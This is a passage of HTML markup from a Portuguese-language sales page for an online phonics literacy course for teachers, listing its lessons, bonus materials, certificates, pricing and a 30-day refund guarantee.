					<div id="elementor-tab-content-1946" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1946"><p>Aula 19 – Junção de letras<br />Aula 20 – Junção de letras – encontros vocálicos, tritongos<br />Aula 21 – Junção de letras – Sílabas<br />Aula 22 – Sílabas como desenvolver – Etapa 1<br />Aula 22 &#8211; Sílabas como desenvolver – Etapa 3<br />Aula 22 &#8211; Sílabas como desenvolver – Etapa 4<br />Aula 23 – Primeiras palavras<br />Aula 24 – Sons irregulares das letras S, X, R, L, <br />Aula 25 – Primeiras frases<br />Aula 26 – Fluência<br />Aula 27 – Vocabulário<br />Aula 28 – Produção de escrita<br />Aula 29 – Compreensão leitora<br />Aula 30 &#8211; Materiais de alfabetização</p><div id="accel-snackbar" style="right: 50px; top: 50px;"> </div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1947" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1947" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Bônus módulo: “Viver de alfabetização”</a>
					</div>

					<div id="elementor-tab-content-1947" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1947"><ul><li>Aula:  O que os pais esperam de uma professora?</li><li>Aula introdutória para profissionais da alfabetização: instagram</li><li>Aula: Como utilizar o instagram profissionalmente? </li><li>Masterclass Numeracia</li><li>Aula Introdutória para profissionais da alfabetização: Instagram</li><li>Como utilizar o Instagram profissionalmente.</li><li>Como despertar o interesse ao aprendizado nas crianças</li><li>Aula prática para você aprender como montar folhas de atividades. Professora Nathalia Braz”.</li><li>Como conciliar o método fônico e o ensino explícito com as demandas escolares, em um contexto de ensino de rede municipal que adota a perspectiva do letramento? | Professora: Márcia Cordeiro.</li><li>Alfabetização de jovens, adultos e crianças com necessidades especiais pelo método fônico| Professora Rita de Cassia. </li><li><span style="font-size: 16px;">O que os pais esperam de uma professora?</span></li><li>Transtornos de aprendizagem (dislxia), TDAH, TEA, T21 e alfabetização baseada em evidências.</li><li>Do ponto de vista pedagógico: o que não pode faltar na sala de aula com alunos de inclusão?</li></ul><div id="accel-snackbar" style="right: 50px; top: 50px;"> </div></div>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-dfd6744 e-flex e-con-boxed e-con e-parent" data-id="dfd6744" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5a34171 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="5a34171" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-arrow-down"></i>			</div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-70df7c5 e-flex e-con-boxed e-con e-child" data-id="70df7c5" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cf1a654 e-con-full e-flex e-con e-child" data-id="cf1a654" data-element_type="container">
				<div class="elementor-element elementor-element-67829ba elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="67829ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="728" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Frente-1024x728.webp" class="attachment-large size-large wp-image-6539" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Frente-1024x728.webp 1024w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Frente-300x213.webp 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Frente-768x546.webp 768w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Frente-1536x1092.webp 1536w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Frente.webp 1559w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-64a89c7 e-con-full e-flex e-con e-child" data-id="64a89c7" data-element_type="container">
				<div class="elementor-element elementor-element-87b9180 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="87b9180" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Você vai ganhar um Certificado de 120h para agregar seu currículo profissional! </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8403a31 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="8403a31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ao completar as aulas da Formação em Alfabetização, você vai poder emitir o seu certificado de conclusão com 80h de carga horária.</h2>		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-71e61a0 e-flex e-con-boxed e-con e-parent" data-id="71e61a0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7c0f7c2 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c0f7c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Bônus que você vai receber ao se matricular </h2>		</div>
				</div>
		<div class="elementor-element elementor-element-8be4fb1 e-con-full e-flex e-con e-child" data-id="8be4fb1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-a7d8b36 e-con-full e-flex e-con e-child" data-id="a7d8b36" data-element_type="container">
				<div class="elementor-element elementor-element-9eace1b elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="9eace1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mais de 1000 páginas de atividades, resumos, materiais lúdicos e ferramentas de ensino prontas para aplicar com seus alunos em sala de aula.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a2bd0f9 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="a2bd0f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Apostila de Alfabetização</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5224e2b e-con-full e-flex e-con e-child" data-id="5224e2b" data-element_type="container">
				<div class="elementor-element elementor-element-582dede elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="582dede" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="976" height="1024" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Mockup-Atividades-Alfabetizacao-2-976x1024.webp" class="attachment-large size-large wp-image-6686" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Mockup-Atividades-Alfabetizacao-2-976x1024.webp 976w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Mockup-Atividades-Alfabetizacao-2-286x300.webp 286w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Mockup-Atividades-Alfabetizacao-2-768x806.webp 768w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Mockup-Atividades-Alfabetizacao-2-1464x1536.webp 1464w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Mockup-Atividades-Alfabetizacao-2.webp 1906w" sizes="(max-width: 976px) 100vw, 976px" />													</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ba7a2c1 e-con-full e-flex e-con e-child" data-id="ba7a2c1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-9b3c2b4 e-con-full e-flex e-con e-child" data-id="9b3c2b4" data-element_type="container">
				<div class="elementor-element elementor-element-e5ac0d9 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="e5ac0d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Um conjunto de materiais, e-books e guias para você orientar pais e outros professores acerca da Metodologia ESSI, e também como manter os seus alunos interessados pela aprendizagem.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a3ca932 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="a3ca932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Combo Professora Bem Formada </h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d26243d e-con-full e-flex e-con e-child" data-id="d26243d" data-element_type="container">
				<div class="elementor-element elementor-element-99b4d67 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99b4d67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="728" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Combo-professora-1024x728.webp" class="attachment-large size-large wp-image-6687" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Combo-professora-1024x728.webp 1024w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Combo-professora-300x213.webp 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Combo-professora-768x546.webp 768w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Combo-professora.webp 1440w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e6c8a97 e-con-full e-flex e-con e-child" data-id="e6c8a97" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-7525928 e-con-full e-flex e-con e-child" data-id="7525928" data-element_type="container">
				<div class="elementor-element elementor-element-5193b66 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="5193b66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Após a Formação, você receberá um selo de certificação para ser recomendada por mim para mães e escolas que me pedem indicação de professoras alfabetizadoras.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9a88523 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="9a88523" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Selo de Certificação ESSI</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92175f7 e-con-full e-flex e-con e-child" data-id="92175f7" data-element_type="container">
				<div class="elementor-element elementor-element-5c09d8d elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5c09d8d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="929" height="882" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Selo-de-certificacao-1.png" class="attachment-large size-large wp-image-6788" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Selo-de-certificacao-1.png 929w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Selo-de-certificacao-1-300x285.png 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Selo-de-certificacao-1-768x729.png 768w" sizes="(max-width: 929px) 100vw, 929px" />													</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fd2eb3a e-flex e-con-boxed e-con e-parent" data-id="fd2eb3a" data-element_type="container" data-settings="{&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
				<div class="elementor-element elementor-element-7bda8e8 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7bda8e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">BÔNUS EXCLUSIVO PARA QUEM SE MATRICULAR</h2>		</div>
				</div>
		<div class="elementor-element elementor-element-62ae921 e-con-full e-flex e-con e-child" data-id="62ae921" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-60be918 e-con-full e-flex e-con e-child" data-id="60be918" data-element_type="container">
				<div class="elementor-element elementor-element-3deec1f elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="3deec1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Uma imersão online, no Zoom, com um plano de ensino estruturado, com começo, meio e fim, para avançar seus alunos na leitura e escrita nos primeiros meses do ano. 
<br><br>
Está na hora de avançar seus alunos e mostrar para que você veio.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eabe270 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="eabe270" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Imersão de Ativação ESSI </h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-25e6073 e-con-full e-flex e-con e-child" data-id="25e6073" data-element_type="container">
				<div class="elementor-element elementor-element-c411b62 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="c411b62" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1015" height="1024" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Imersao-de-ativacao-SSI-1015x1024.webp" class="attachment-large size-large wp-image-6764" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Imersao-de-ativacao-SSI-1015x1024.webp 1015w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Imersao-de-ativacao-SSI-297x300.webp 297w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Imersao-de-ativacao-SSI-150x150.webp 150w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Imersao-de-ativacao-SSI-768x775.webp 768w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/Imersao-de-ativacao-SSI.webp 1180w" sizes="(max-width: 1015px) 100vw, 1015px" />													</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9ffe00e elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="9ffe00e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">BÔNUS EXCLUSIVO PARA AS <b><u>100 PRIMEIRAS ALUNAS</b></u></h2>		</div>
				</div>
		<div class="elementor-element elementor-element-e176a56 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="e176a56" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-91cbfcd e-con-full e-flex e-con e-child" data-id="91cbfcd" data-element_type="container">
				<div class="elementor-element elementor-element-7d70183 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7d70183" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Alunas que ganharem o acesso premium terão 3 anos de acesso a todos os conteúdos e bônus da Formação, podendo formar várias turmas de alfabetização. 
<br><br>
Quem não tiver o acesso premium, terá apenas 1 ano de acesso.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-de47c66 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="de47c66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ACESSO PREMIUM DE 3 ANOS</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-085a52e e-con-full e-flex e-con e-child" data-id="085a52e" data-element_type="container">
				<div class="elementor-element elementor-element-6cf509c elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6cf509c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="312" height="312" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/3-ANOS-ACESSO.webp" class="attachment-large size-large wp-image-6324" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/3-ANOS-ACESSO.webp 312w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/3-ANOS-ACESSO-300x300.webp 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/3-ANOS-ACESSO-150x150.webp 150w" sizes="(max-width: 312px) 100vw, 312px" />													</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d85103e e-con-full elementor-hidden-desktop elementor-hidden-laptop e-flex e-con e-child" data-id="d85103e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-05b2ab6 e-con-full e-flex e-con e-child" data-id="05b2ab6" data-element_type="container">
				<div class="elementor-element elementor-element-ca9e165 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="ca9e165" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Alunas que ganharem o acesso premium terão 3 anos de acesso a todos os conteúdos e bônus da Formação, podendo formar várias turmas de alfabetização. 
<br><br>
Quem não tiver o acesso premium, terá apenas 1 ano de acesso.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99e934e elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="99e934e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ACESSO PREMIUM DE 3 ANOS</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7120256 e-flex e-con-boxed e-con e-child" data-id="7120256" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6b54448 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6b54448" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="312" height="312" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/3-ANOS-ACESSO.webp" class="attachment-large size-large wp-image-6324" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/3-ANOS-ACESSO.webp 312w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/3-ANOS-ACESSO-300x300.webp 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/3-ANOS-ACESSO-150x150.webp 150w" sizes="(max-width: 312px) 100vw, 312px" />													</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3f1b72d e-flex e-con-boxed e-con e-parent" data-id="3f1b72d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d4d8382 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="d4d8382" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mas, Mariane, se a Formação é tão boa assim, quanto custa?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2c1712b elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="2c1712b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Eu valorizo demais a docência e o ensino superior, e confirmo que ele faz a diferença na sua carreira. 
<br><br>
Mas, se você quiser alfabetizar crianças de forma metódica, com segurança e previsibilidade do que, como, quando ensinar e como avaliar os avanços, você precisa ir além do que aprendeu na faculdade. 
<br><br>
E é por isso que a Formação em Alfabetização pelo Método Fônico é o melhor que você pode 
<br><br>
Na faculdade, você investiu milhares de reais e centenas de horas para ganhar o diploma que te permite atuar como professora… 
<br><br>
Agora, você vai ampliar sua formação e transformar completamente a sua carreira, e, só por isso, eu poderia cobrar, no mínimo R$5.000,00, e ainda estaria barato.
<br><br>
Mas, fique tranquila… 
<br><br>
Você vai pagar muito menos que isso para se matricular na Formação em Alfabetização Pelo Método Fônico e ainda vai ganhar R$1000 de desconto:</h2>		</div>
				</div>
		<div class="elementor-element elementor-element-773072a e-con-full e-flex e-con e-child" data-id="773072a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-2f47bbc e-con-full e-flex e-con e-child" data-id="2f47bbc" data-element_type="container" id="valoor" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-04dc2ba elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="04dc2ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Valor promocional de lançamento</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1eaf4e2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="1eaf4e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="663" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/geral1-1024x663.webp" class="attachment-large size-large wp-image-6704" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/geral1-1024x663.webp 1024w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/geral1-300x194.webp 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/geral1-768x498.webp 768w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/geral1.webp 1440w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-19f3b3d elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19f3b3d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Formação em Alfabetização pelo Método Fônico </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Acesso Premium de 3 anos (para as 100 primeiras) </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Imersão de Ativação ESSI</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Apostila de Alfabetização (+ de 1000 páginas)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Selo de Certificação ESSI</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Certificado de 120 horas </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Suporte para tirar dúvidas</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7ea19e4 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7ea19e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">De: <s>R$ 1997</s> por 12x de</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8b3dbeb elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="8b3dbeb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">R$<big><big><big><b>99</big></big></big>,70</h2>		</div>
				</div>
		<div class="elementor-element elementor-element-da11516 e-flex e-con-boxed e-con e-child" data-id="da11516" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3933319 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="3933319" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ou 997 à vista</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-538526b elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="538526b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://payfast.greenn.com.br/redirect/46202">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">QUERO ME MATRICULAR COM R$ 1000 DE DESCONTO</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e96bd03 elementor-widget elementor-widget-image" data-id="e96bd03" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="464" height="26" src="https://site.marianeassisdias.com.br/wp-content/uploads/2022/12/PAGAMENTO2.svg" class="attachment-large size-large wp-image-2678" alt="" />													</div>
				</div>
					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5a10789 e-flex e-con-boxed e-con e-parent" data-id="5a10789" data-element_type="container" data-settings="{&quot;shape_divider_top&quot;:&quot;waves&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
				<div class="elementor-element elementor-element-7634d65 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7634d65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">E se você garantir a sua vaga entre as 100 primeiras alunas, ganhará o Acesso Premium de 3 anos, assim, pelos meus cálculos, você estará investindo apenas R$ 27 por mês!
<br><br>
…O preço mais barato que um McDonalds por uma Formação prática e completa em alfabetização para transformar a sua carreira. </h2>		</div>
				</div>
		<div class="elementor-element elementor-element-ccc486a e-con-full e-flex e-con e-child" data-id="ccc486a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-9a38f83 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9a38f83" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="312" height="312" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia30.png" class="attachment-large size-large wp-image-4404" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia30.png 312w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia30-300x300.png 300w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/01/garantia30-150x150.png 150w" sizes="(max-width: 312px) 100vw, 312px" />													</div>
				</div>
		<div class="elementor-element elementor-element-ae82fe5 e-flex e-con-boxed e-con e-child" data-id="ae82fe5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2b3c441 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="2b3c441" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Garantia incondicional de 30 dias:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cff4d54 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="cff4d54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Caso você não goste do curso por qualquer motivo, você poderá pedir o seu dinheiro de volta em até 30 dias da matrícula, sem burocracia, super fácil.</h2>		</div>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f46aab2 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="f46aab2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">E ainda tem mais… Muitos profissionais ficam na dúvida: “será que essa metodologia funciona mesmo?”
<br><br>
<b>Eu vou tirar o peso e o risco dessa dúvida para você.</b>
</h2>		</div>
				</div>
